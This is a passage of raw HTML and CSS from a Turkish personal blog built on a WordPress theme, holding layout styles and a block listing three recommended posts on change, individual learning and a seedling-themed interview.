				}.tdi_97 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_97{
margin-bottom:100px !important;
padding-right:60px !important;
padding-left:60px !important;
justify-content:center !important;
text-align:center !important;
position:relative;
}

.tdi_97 .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_97{
margin-bottom:50px !important;
padding-right:0px !important;
padding-left:0px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_97{
margin-bottom:60px !important;
padding-right:0px !important;
padding-left:0px !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_97{
margin-bottom:60px !important;
padding-right:0px !important;
padding-left:0px !important;
}
}

</style>
<div class="tdi_96_rand_style td-element-style" ><div class="td-element-style-before"><style>
.tdi_96_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-image:url("http://mursidedemirkol.com/wp-content/uploads/2021/07/xxx_td_pic_adventures_back_xxx.png") !important;
background-repeat:no-repeat !important;
background-position:center center !important;
opacity:0.5 !important;
}
</style></div></div><div class="vc_column tdi_99  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_99{
                    vertical-align: baseline;
                }.tdi_99 > .wpb_wrapper,
				.tdi_99 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_99 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_99 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_99 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_column_title tdi_100 tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_100" ><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
.tdi_101 .tdm-title-line{
					width: 60px;
				
					height: 60px;
				}.tdi_101 .tdm-title-line:after{
					height: 1px;
				
					bottom: 30%;
				}.tdi_101 .tdm-title{
					font-family:Muli !important;font-size:27px !important;line-height:1 !important;letter-spacing:1px !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_101 .tdm-title{
					font-family:Muli !important;font-size:25px !important;line-height:1 !important;letter-spacing:1px !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_101 .tdm-title{
					font-family:Muli !important;font-size:22px !important;line-height:1 !important;letter-spacing:1px !important;
				}
}
</style><div class="tds-title tds-title2 td-fix-index tdi_101"><h3 class="tdm-title tdm-title-md">ÖNCE ÇIKAN YAZILAR</h3><div class="tdm-title-line"></div></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_102 td_with_ajax_pagination td-pb-border-top td-travel-slider td_block_template_1 td_flex_block"  data-td-block-uid="tdi_102" >
<style>

/* inline tdc_css att */

.tdi_102{
margin-bottom:0px !important;
}

</style>
<style>
/* custom css */
.tdi_102 .td-image-wrap{
					padding-bottom: 130%;
				}.tdi_102 .entry-thumb{
					background-position: center 50%;
				}.tdi_102 .td-module-container{
					flex-direction: column;
				
				    border-color: #eaeaea !important;
				}.tdi_102 .td-image-container{
                	display: block; order: 0;
                
					margin-left: auto;
                    margin-right: auto;
				}.ie10 .tdi_102 .td-module-meta-info,
				.ie11 .tdi_102 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_102 .td-module-meta-info{
					margin: 0 auto;
				
					padding: 20px;
				
					border-width: 0 1px 1px 1px;
				
					border-color: #eaeaea;
				
					background-color: #ffffff;
				}.tdi_102 .td_module_wrap{
					width: 33.33333333%;
					float: left;
				
					padding-left: 5px;
					padding-right: 5px;
				
					padding-bottom: 5px;
					margin-bottom: 5px;
				}.tdi_102 .td_block_inner{
					margin-left: -5px;
					margin-right: -5px;
				}.tdi_102 .td-module-container:before{
					bottom: -5px;
				
					border-color: #eaeaea;
				}.tdi_102 .td-post-vid-time{
					display: block;
				}.tdi_102 .td-post-category{
					padding: 5px;
				
					display: none;
				
					background-color: rgba(255,255,255,0);
				
					color: #444444;
				
					font-family:Parisienne !important;font-size:24px !important;font-weight:700 !important;
				}.tdi_102 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_102 .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				
					font-family:Muli !important;font-size:14px !important;line-height:1.2 !important;
				}.tdi_102 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_102 .td-read-more{
					display: none;
				
					margin: 30px 0 0;
				}.tdi_102 .td-author-date{
					display: none;
				}.tdi_102 .td-post-author-name{
					display: none;
				}.tdi_102 .td-post-date,
				.tdi_102 .td-post-author-name span{
					display: none;
				}.tdi_102 .entry-review-stars{
					display: none;
				}.tdi_102 .td-icon-star,
                .tdi_102 .td-icon-star-empty,
                .tdi_102 .td-icon-star-half{
					font-size: 15px;
				}.tdi_102 .td-module-comments{
					display: none;
				}.tdi_102 .td_module_wrap:nth-child(3n+1){
					clear: both;
				}.tdi_102 .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_102 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none;
				}.tdi_102 .td-post-category:hover{
					background-color: rgba(255,255,255,0) !important;
				}.tdi_102 .td_module_wrap:hover .td-module-title a{
					color: #ce9079 !important;
				}.tdi_102.td_with_ajax_pagination .td-next-prev-wrap a,
				.tdi_102 .td-load-more-wrap a{
					color: #444444;
				    
					background-color: rgba(255,255,255,0);
				
					border-color: rgba(255,255,255,0);
				}.tdi_102.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,
				.tdi_102.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{
				    fill: #444444;
				}.tdi_102.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.tdi_102 .td-load-more-wrap a:hover{
					color: #ce9079;
				    
					background-color: rgba(255,255,255,0) !important;
					border-color: rgba(255,255,255,0) !important;
				
					border-color: rgba(255,255,255,0) !important;
				}.tdi_102.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,
				.tdi_102.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{
				    fill: #ce9079;
				}.tdi_102 .td-module-meta-info,
				.tdi_102 .td-next-prev-wrap{
					text-align: center;
				}.tdi_102 .td-category-pos-above .td-post-category{
				    align-self: center !important;
				}.tdi_102 .td-category-pos-image .td-post-category{
					left: 50%;
					right: auto;
					transform: translateX(-50%);
					-webkit-transform: translateX(-50%);
				}.tdi_102.td-h-effect-up-shadow .td_module_wrap:hover .td-category-pos-image .td-post-category{
				    transform: translate(-50%, -2px);
					-webkit-transform: translate(-50%, -2px);
				}.tdi_102 .entry-title{
					margin: 0px;
				
					font-family:Muli !important;font-size:15px !important;line-height:1.2 !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}.tdi_102 .td-read-more a{
					padding: 5px;
				
					background-color: rgba(255,255,255,0) !important;
				
					color: #444444;
				
					font-family:Muli !important;font-size:11px !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}.tdi_102 .td-read-more:hover a{
					background-color: rgba(255,255,255,0) !important;
				
					color: #444444;
				}.tdi_102.td_with_ajax_pagination .td-next-prev-wrap a,
				.tdi_102 .td-load-more-wrap a i{
					font-size: 31px;
				}.tdi_102.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{
				    width: 31px;
				    height: calc( 31px + 1px );
				}.tdi_102 .td-editor-date,
				.tdi_102 .td-editor-date .td-post-author-name a,
				.tdi_102 .td-editor-date .entry-date,
				.tdi_102 .td-module-comments a{
					font-family:Muli !important;font-size:12px !important;
				}html:not([class*='ie']) .tdi_102 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_102 .td-module-meta-info{
					padding: 20px 15px;
				}.tdi_102 .td_module_wrap{
					padding-left: 3.5px;
					padding-right: 3.5px;
				
					padding-bottom: 3.5px;
					margin-bottom: 3.5px;
				
					clear: none !important;
				
					padding-bottom: 3.5px !important;
					margin-bottom: 3.5px !important;
				}.tdi_102 .td_block_inner{
					margin-left: -3.5px;
					margin-right: -3.5px;
				}.tdi_102 .td-module-container:before{
					bottom: -3.5px;
				}.tdi_102 .td-post-category{
					padding: 3px;
				
					font-family:Parisienne !important;font-size:21px !important;font-weight:700 !important;
				}.tdi_102 .td_module_wrap:nth-child(3n+1){
					clear: both !important;
				}.tdi_102 .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_102 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_102 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none !important;
				}.tdi_102 .td-read-more{
					margin: 25px 0 0;
				}.tdi_102.td_with_ajax_pagination .td-next-prev-wrap a,
				.tdi_102 .td-load-more-wrap a i{
					font-size: 24px;
				}.tdi_102.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{
				    width: 24px;
				    height: calc( 24px + 1px );
				}.tdi_102 .entry-title{
					font-family:Muli !important;font-size:14px !important;line-height:1.3 !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_102 .td-module-meta-info{
					padding: 15px 10px;
				}.tdi_102 .td_module_wrap{
					padding-left: 2.5px;
					padding-right: 2.5px;
				
					padding-bottom: 5px;
					margin-bottom: 5px;
				
					clear: none !important;
				
					padding-bottom: 5px !important;
					margin-bottom: 5px !important;
				}.tdi_102 .td_block_inner{
					margin-left: -2.5px;
					margin-right: -2.5px;
				}.tdi_102 .td-module-container:before{
					bottom: -5px;
				}.tdi_102 .td-post-category{
					padding: 2px;
				
					font-family:Parisienne !important;font-size:20px !important;font-weight:700 !important;
				}.tdi_102 .td_module_wrap:nth-child(3n+1){
					clear: both !important;
				}.tdi_102 .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_102 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_102 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none !important;
				}.tdi_102 .td-read-more{
					margin: 20px 0 0;
				}.tdi_102.td_with_ajax_pagination .td-next-prev-wrap a,
				.tdi_102 .td-load-more-wrap a i{
					font-size: 22px;
				}.tdi_102.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{
				    width: 22px;
				    height: calc( 22px + 1px );
				}.tdi_102 .entry-title{
					font-family:Muli !important;font-size:13px !important;line-height:1.4 !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:0px !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_102 .td-module-meta-info{
					padding: 26px 20px;
				}.tdi_102 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-left: 0px;
					padding-right: 0px;
				
					padding-bottom: 5px;
					margin-bottom: 5px;
				
					padding-bottom: 5px !important;
					margin-bottom: 5px !important;
				}.tdi_102 .td_block_inner{
					margin-left: -0px;
					margin-right: -0px;
				}.tdi_102 .td-module-container:before{
					bottom: -5px;
				}.tdi_102 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_102 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_102 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_102 .td-excerpt{
					margin: 14px 0;
				
					font-family:Muli !important;font-size:13px !important;line-height:1.2 !important;
				}.tdi_102 .entry-title{
					font-family:Muli !important;font-size:17px !important;line-height:1.2 !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}
}
</style><script>var block_tdi_102 = new tdBlock();
block_tdi_102.id = "tdi_102";
block_tdi_102.atts = '{"modules_on_row":"eyJhbGwiOiIzMy4zMzMzMzMzMyUiLCJwaG9uZSI6IjEwMCUifQ==","show_com":"none","show_cat":"none","show_btn":"none","show_author":"none","f_title_font_family":"406","f_title_font_line_height":"eyJhbGwiOiIxLjIiLCJwb3J0cmFpdCI6IjEuNCIsImxhbmRzY2FwZSI6IjEuMyJ9","f_title_font_size":"eyJwaG9uZSI6IjE3IiwiYWxsIjoiMTUiLCJwb3J0cmFpdCI6IjEzIiwibGFuZHNjYXBlIjoiMTQifQ==","f_title_font_weight":"600","f_title_font_transform":"uppercase","f_ex_font_family":"406","f_ex_font_size":"eyJhbGwiOiIxNCIsInBob25lIjoiMTMifQ==","f_ex_font_line_height":"1.2","f_meta_font_size":"12","f_meta_font_transform":"","mc1_tl":"10","meta_padding":"eyJhbGwiOiIyMHB4IiwicGhvbmUiOiIyNnB4IDIwcHgiLCJwb3J0cmFpdCI6IjE1cHggMTBweCIsImxhbmRzY2FwZSI6IjIwcHggMTVweCJ9","modules_gap":"eyJwb3J0cmFpdCI6IjUiLCJsYW5kc2NhcGUiOiI3IiwicGhvbmUiOiIwIiwiYWxsIjoiMTAifQ==","all_modules_space":"eyJhbGwiOiIxMCIsInBob25lIjoiMTAiLCJsYW5kc2NhcGUiOiI3In0=","art_excerpt":"eyJwaG9uZSI6IjE0cHggMCJ9","image_floated":"","f_meta_font_family":"406","mc1_el":"15","modules_category":"above","modules_category_padding":"eyJhbGwiOiI1IiwibGFuZHNjYXBlIjoiMyIsInBvcnRyYWl0IjoiMiJ9","f_cat_font_transform":"","f_cat_font_size":"eyJhbGwiOiIyNCIsInBvcnRyYWl0IjoiMjAiLCJsYW5kc2NhcGUiOiIyMSJ9","f_cat_font_weight":"700","excerpt_middle":"yes","show_excerpt":"eyJwb3J0cmFpdCI6Im5vbmUiLCJhbGwiOiJub25lIn0=","art_title":"0","image_height":"130","btn_margin":"eyJhbGwiOiIzMHB4IDAgMCIsInBvcnRyYWl0IjoiMjBweCAwIDAiLCJsYW5kc2NhcGUiOiIyNXB4IDAgMCJ9","btn_padding":"5","f_btn_font_transform":"uppercase","f_btn_font_family":"406","show_date":"none","show_review":"none","meta_info_horiz":"content-horiz-center","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"#444444","f_cat_font_family":"460","f_title_font_spacing":"eyJhbGwiOiIxIiwicG9ydHJhaXQiOiIwIn0=","btn_bg":"rgba(255,255,255,0)","btn_bg_hover":"rgba(255,255,255,0)","btn_txt":"#444444","f_btn_font_size":"11","ajax_pagination":"next_prev","category_id":"","sort":"random_posts","title_txt_hover":"#ce9079","image_size":"td_1068x0","td_ajax_preloading":"","next_tdicon":"tdc-font-tdmp tdc-font-tdmp-arrow-cut-right","prev_tdicon":"tdc-font-tdmp tdc-font-tdmp-arrow-cut-left","pag_icons_size":"eyJhbGwiOiIzMSIsInBvcnRyYWl0IjoiMjIiLCJsYW5kc2NhcGUiOiIyNCJ9","pag_border":"rgba(255,255,255,0)","pag_h_border":"rgba(255,255,255,0)","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","pag_text":"#444444","pag_h_text":"#ce9079","el_class":"td-travel-slider","btn_txt_hover":"#444444","tdc_css":"[base64]","f_btn_font_spacing":"1","btn_title":"Read More","limit":"3","meta_bg":"#ffffff","meta_margin":"0 auto","meta_info_border_size":"0 1px 1px 1px","category_ids":"","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_title_tag":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_width":"","meta_space":"","art_btn":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","all_underline_height":"","all_underline_color":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_border":"","btn_border_hover":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":3,"header_color":"","color_preset":"","border_top":"","class":"tdi_102","tdc_css_class":"tdi_102","tdc_css_class_style":"tdi_102_rand_style"}';
block_tdi_102.td_column_number = "3";
block_tdi_102.block_type = "td_flex_block_1";
block_tdi_102.post_count = "3";
block_tdi_102.found_posts = "158";
block_tdi_102.header_color = "";
block_tdi_102.ajax_pagination_infinite_stop = "";
block_tdi_102.max_num_pages = "53";
tdBlocksArray.push(block_tdi_102);
</script><div class="td-block-title-wrap"></div><div id=tdi_102 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://mursidedemirkol.com/triggers-degisim-carki/" rel="bookmark" class="td-image-wrap " title="Triggers (Değişim Çarkı)" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://mursidedemirkol.com/wp-content/uploads/2018/01/değişimçarkı.png"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://mursidedemirkol.com/triggers-degisim-carki/" rel="bookmark" title="Triggers (Değişim Çarkı)">Triggers (Değişim Çarkı)</a></h3>
                    <div class="td-excerpt"> Özellikle yeni bir yıla girerken ‘’değişim’’ üzerine düşünürüz, alışkanlıklarımızı, düşüncelerimizi değiştirmek üzerine yepyeni kararlar...</div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://mursidedemirkol.com/ogrenme-bireysel-bir-surectir/" rel="bookmark" class="td-image-wrap " title="Öğrenme, Bireysel Bir Süreçtir" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://mursidedemirkol.com/wp-content/uploads/2011/12/Öğrenme-Bireysel-Bir-Süreçtir-1068x712.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://mursidedemirkol.com/ogrenme-bireysel-bir-surectir/" rel="bookmark" title="Öğrenme, Bireysel Bir Süreçtir">Öğrenme, Bireysel Bir Süreçtir</a></h3>
                    <div class="td-excerpt">Öğrenme, bireysel bir süreçtir. Öğrenme hızı bireylere göre değiştiği, bireylerin ilgi alanları ve gereksinimleri...</div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://mursidedemirkol.com/fide-pek-cok-hayalimin-ortak-noktasi/" rel="bookmark" class="td-image-wrap " title="Fide, pek çok hayalimin ortak noktası&#8230; 1.bölüm" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://mursidedemirkol.com/wp-content/uploads/2016/06/IMG_2301-1068x801.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://mursidedemirkol.com/fide-pek-cok-hayalimin-ortak-noktasi/" rel="bookmark" title="Fide, pek çok hayalimin ortak noktası&#8230; 1.bölüm">Fide, pek çok hayalimin ortak noktası&#8230; 1.bölüm</a></h3>
                    <div class="td-excerpt">“Fide, pek çok hayalimin ortak noktası” 
&nbsp;

 Öğrenenler Kahvesi’nde bu kez değerli dostum Ali Koç’la kurucusu...</div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_102" data-td_block_id="tdi_102"><i class="td-next-prev-icon tdc-font-tdmp tdc-font-tdmp-arrow-cut-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_102" data-td_block_id="tdi_102"><i class="td-next-prev-icon tdc-font-tdmp tdc-font-tdmp-arrow-cut-right"></i></a></div></div></div></div></div></div><div id="tdi_103" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_104  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_104,
                .tdi_104 .tdc-columns{
                    min-height: 0;
                }.tdi_104,
				.tdi_104 .tdc-columns{
				    display: block;
				}.tdi_104 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_104{
padding-top:60px !important;
padding-bottom:80px !important;
justify-content:center !important;
text-align:center !important;
position:relative;
}

.tdi_104 .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_104{
padding-top:40px !important;
padding-bottom:30px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_104{
padding-top:40px !important;
padding-bottom:40px !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_104{
padding-top:40px !important;
padding-bottom:40px !important;
}
}

</style>
<div class="tdi_103_rand_style td-element-style" ><style>
.tdi_103_rand_style{
background-color:#fff8f2 !important;
}
 </style></div><div class="vc_column tdi_106  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_106{
                    vertical-align: baseline;
                }.tdi_106 > .wpb_wrapper,
				.tdi_106 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_106 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_106 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_106 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_column_title tdi_107 tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_107" ><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
.tdi_108 .tdm-title-line{
					width: 60px;
				
					height: 60px;
				}.tdi_108 .tdm-title-line:after{
					height: 1px;
				
					bottom: 30%;
				}.tdi_108 .tdm-title{
					font-family:Parisienne !important;font-size:36px !important;line-height:1 !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_108 .tdm-title{
					font-family:Parisienne !important;font-size:30px !important;line-height:1 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_108 .tdm-title{
					font-family:Parisienne !important;font-size:30px !important;line-height:1 !important;
				}
}
</style><div class="tds-title tds-title2 td-fix-index tdi_108"><h3 class="tdm-title tdm-title-md">Son Yazılar</h3><div class="tdm-title-line"></div></div></div></div></div><div class="td_block_wrap tdb_loop tdi_109 tdb-numbered-pagination td_with_ajax_pagination td-pb-border-top td_block_template_1 tdb-category-loop-posts"  data-td-block-uid="tdi_109" >
<style>

/* inline tdc_css att */

.tdi_109{
margin-bottom:0px !important;
}

</style>
<style>
/* custom css */
[class*="tdb_module_loop"] .td-module-container{
                  display: flex;
                  flex-direction: column;
                  position: relative;
                }[class*="tdb_module_loop"] .td-module-container:before{
                  content: '';
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  width: 100%;
                  height: 1px;
                }[class*="tdb_module_loop"] .td-image-wrap{
                  display: block;
                  position: relative;
                  padding-bottom: 50%;
                }[class*="tdb_module_loop"] .td-image-container{
                  position: relative;
                  flex: 0 0 auto;
                  width: 100%;
                  height: 100%;
                }[class*="tdb_module_loop"] .td-module-thumb{
                  margin-bottom: 0;
                }[class*="tdb_module_loop"] .td-module-meta-info{
                  width: 100%;
                  padding: 13px 0 0 0;
                  margin-bottom: 0;
                  z-index: 1;
                  border: 0 solid #eaeaea;
                }[class*="tdb_module_loop"] .td-thumb-css{
                  width: 100%;
                  height: 100%;
                  position: absolute;
                  background-size: cover;
                  background-position: center center;
                }[class*="tdb_module_loop"] .td-category-pos-image .td-post-category,
                [class*="tdb_module_loop"] .td-post-vid-time{
                  position: absolute;
                  z-index: 2;
                  bottom: 0;
                }[class*="tdb_module_loop"] .td-category-pos-image .td-post-category{
                  left: 0;
                }[class*="tdb_module_loop"] .td-post-vid-time{
                  right: 0;
                  background-color: #000;
                  padding: 3px 6px 4px;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 10px;
                  font-weight: 600;
                  line-height: 1;
                  color: #fff;
                }[class*="tdb_module_loop"] .td-excerpt{
                  margin: 20px 0 0;
                  line-height: 21px;
                }.tdb_loop .tdb-block-inner:after,
                .tdb_loop .tdb-block-inner .td_module_wrap:after{
                  content: '';
                  display: table;
                  clear: both;
                }.tdb_loop .tdb-author-photo{
                  display: inline-block;
                }.tdb_loop .tdb-author-photo,
                .tdb_loop .tdb-author-photo img{
                  vertical-align: middle;
                }.tdb_loop .td-post-author-name,
                .tdb_loop .td-post-date,
                .tdb_loop .td-module-comments{
                  vertical-align: text-top;
                }.tdb_loop .entry-review-stars{
                  margin-left: 6px;
                  vertical-align: text-bottom;
                }.tdb_loop .td-load-more-wrap,
                .tdb_loop .td-next-prev-wrap{
                  margin: 20px 0 0;
                }.tdb_loop .page-nav{
                  position: relative;
                  margin: 54px 0 0;
                }.tdb_loop .page-nav a,
                .tdb_loop .page-nav span{
                  margin-top: 8px;
                  margin-bottom: 0;
                }.tdb_loop .td-next-prev-wrap a{
                  width: auto;
                  height: auto;
                  min-width: 25px;
                  min-height: 25px;
                }.tdb_loop{
                  display: inline-block;
                  width: 100%;
                  margin-bottom: 78px;
                  padding-bottom: 0;
                  overflow: visible !important;
                }.tdb_loop .td-module-title{
                  font-family: 'Roboto', sans-serif;
                  font-weight: 400;
                  font-size: 21px;
                  line-height: 25px;
                  margin: 0 0 6px 0;
                }.tdi_109 .td-image-wrap{
					padding-bottom: 46%;
				}.tdi_109 .td-image-container{
				 	flex: 0 0 58%;
				 	width: 58%;
